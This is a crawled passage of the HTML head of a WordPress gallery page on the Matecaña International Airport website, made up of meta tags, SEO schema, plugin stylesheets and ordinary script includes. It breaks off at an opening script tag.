

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/
body_size: 36487
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aeromate.gov.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Galería La Ferro" />
<meta property="og:url" content="https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/" />
<meta property="og:site_name" content="Aeropuerto Internacional Matecaña" />
<meta property="article:published_time" content="2023-09-07T22:59:47-05:00" />
<meta property="article:modified_time" content="2023-09-07T22:59:47-05:00" />
<meta property="og:updated_time" content="2023-09-07T22:59:47-05:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Galería La Ferro">
<meta name="twitter:description" content="">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galería La Ferro - Aeropuerto Internacional Matecaña</title>
	<link rel="canonical" href="https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galería La Ferro - Aeropuerto Internacional Matecaña" />
	<meta property="og:url" content="https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/" />
	<meta property="og:site_name" content="Aeropuerto Internacional Matecaña" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/","url":"https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/","name":"Galería La Ferro - Aeropuerto Internacional Matecaña","isPartOf":{"@id":"https://aeromate.gov.co/#website"},"datePublished":"2023-09-08T03:59:47+00:00","dateModified":"2023-09-08T03:59:47+00:00","breadcrumb":{"@id":"https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/"]}]},{"@type":"BreadcrumbList","@id":"https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://aeromate.gov.co/"},{"@type":"ListItem","position":2,"name":"Galería La Ferro"}]},{"@type":"WebSite","@id":"https://aeromate.gov.co/#website","url":"https://aeromate.gov.co/","name":"Aeropuerto Internacional Matecaña","description":"Pereira","publisher":{"@id":"https://aeromate.gov.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aeromate.gov.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://aeromate.gov.co/#organization","name":"Aeropuerto Internacional Matecaña","url":"https://aeromate.gov.co/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://aeromate.gov.co/#/schema/logo/image/","url":"https://aeromate.gov.co/wp-content/uploads/2021/12/cropped-MOCKUPS-AIM-03.png","contentUrl":"https://aeromate.gov.co/wp-content/uploads/2021/12/cropped-MOCKUPS-AIM-03.png","width":330,"height":150,"caption":"Aeropuerto Internacional Matecaña"},"image":{"@id":"https://aeromate.gov.co/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aeropuerto Internacional Matecaña &raquo; Feed" href="https://aeromate.gov.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aeropuerto Internacional Matecaña &raquo; Feed de los comentarios" href="https://aeromate.gov.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aeromate.gov.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faeromate.gov.co%2Fbwg_gallery%2Fgaleria-la-ferro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aeromate.gov.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faeromate.gov.co%2Fbwg_gallery%2Fgaleria-la-ferro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='slickmap.css-css' href='https://aeromate.gov.co/wp-content/plugins/slick-sitemap//slickmap.css?ver=6.9'  media='all' />

<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aeromate.gov.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://aeromate.gov.co/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aeromate.gov.co/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://aeromate.gov.co/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47'  media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#000000;}
        [class^="mashicon-"], .onoffswitch-label, .onoffswitch2-label, .onoffswitch {
            border-radius: 20px;
        }@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
/*# sourceURL=mashsb-styles-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1'  media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6'  media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic'  media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://aeromate.gov.co/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aeromate.gov.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://aeromate.gov.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6'  media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-8.css?ver=1721020525'  media='all' />
<link rel='stylesheet' id='pd-pcf-style-css' href='https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor//assets/css/style.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.10'  media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='essential-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='medical-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='hospital-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='dental-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='education-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='science-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='music-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='streaming-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='eicons-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/global.css?ver=1742486331'  media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-241.css?ver=1721859264'  media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aeromate.gov.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13'  media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themecore-css' href='https://aeromate.gov.co/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aeromate.gov.co/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1'  media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aeromate.gov.co/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1'  media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://aeromate.gov.co/wp-content/uploads/elementor/css/post-15.css?ver=1721020526'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='elementor-icons-eicon-css' href='https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0'  media='all' />
<script src="https://aeromate.gov.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.9" id="commonjs-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=6.9" id="responsivetablejs-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/jquery.form-validator.js?ver=6.9" id="jsst-formvalidator-js"></script>
<script id="jsst-formvalidator-js-after">
jQuery.formUtils.LANG = {
            errorTitle: "¡El envío del formulario falló!",
            requiredFields: "No has respondido a todos los campos obligatorios",
            badTime: "No has dado una hora correcta",
            badEmail: "No ha proporcionado una dirección de correo electrónico correcta.",
            badTelephone: "No has dado un número de teléfono correcto",
            badSecurityAnswer: "No ha dado una respuesta correcta a la pregunta de seguridad.",
            badDate: "No has dado una fecha correcta",
            lengthBadStart: "El valor de entrada debe estar entre",
            lengthBadEnd: "caracteres",
            lengthTooLongStart: "El valor de entrada es más largo que",
            lengthTooShortStart: "El valor de entrada es más corto que",
            notConfirmed: "Los valores de entrada no se pudieron confirmar",
            badDomain: "Valor de dominio incorrecto",
            badUrl: "El valor de entrada no es una URL correcta",
            badCustomVal: "El valor de entrada es incorrecto.",
            badInt: "El valor de entrada no era un número correcto.",
            badSecurityNumber: "Su número de seguro social era incorrecto.",
            badUKVatAnswer: "Número de IVA incorrecto del Reino Unido",
            badStrength: "La contraseña no es lo suficientemente segura",
            badNumberOfSelectedOptionsStart: "Tienes que elegir al menos",
            badNumberOfSelectedOptionsEnd: "respuestas",
            badAlphaNumeric: "El valor de entrada solo puede contener caracteres alfanuméricos.",
            badAlphaNumericExtra: "y",
            wrongFileSize: "El archivo que está intentando cargar es demasiado grande.",
            wrongFileType: "El archivo que está intentando cargar es del tipo incorrecto",
            groupCheckedRangeStart: "Por favor elija entre",
            groupCheckedTooFewStart: "Por favor elija al menos",
            groupCheckedTooManyStart: "Por favor, elija un máximo de",
            groupCheckedEnd: "elementos)",
            badCreditCard: "El número de la tarjeta de crédito no es correcto.",
            badCVV: "El número CVV no era correcto."
        };
        
//# sourceURL=jsst-formvalidator-js-after
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"a1c71d891e","ajax_url":"https://aeromate.gov.co/wp-admin/admin-ajax.php","plugin_url":"https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster","href":"https://aeromate.gov.co/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a1c71d891e","ajax_url":"https://aeromate.gov.co/wp-admin/admin-ajax.php","plugin_url":"https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster","href":"https://aeromate.gov.co/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script id="mashsb-js-extra">
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https://aeromate.gov.co/bwg_gallery/galeria-la-ferro/","title":"Galer%C3%ADa+La+Ferro","image":null,"desc":"","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"39eead45d4","postid":"10814","servertime":"1769074355","ajaxurl":"https://aeromate.gov.co/wp-admin/admin-ajax.php"};
//# sourceURL=mashsb-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
